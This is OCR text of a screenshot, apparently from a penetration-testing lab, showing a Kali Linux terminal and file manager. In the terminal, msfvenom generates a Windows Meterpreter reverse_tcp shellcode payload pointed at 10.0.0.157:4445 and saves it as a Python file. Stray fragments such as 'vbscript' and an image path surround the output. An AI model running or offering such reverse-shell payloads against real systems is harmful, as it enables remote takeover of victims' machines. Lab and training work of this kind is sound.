 sh
vbapplication
vbscript
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.0.157 lport=4445 -f python>magedu_shellcode.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of python file: 1757 bytes
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
#!
magedu.ps1
magedu_shellcode.t
xt
VKMZrCzH.jpeg
VMwareTools-10.3.
23-16594550.tar.gz
#!
vmware-xdg-
detect-de
9 folders | 5 files: 54.0 MiB (56,580,173 bytes) | Free space: 170....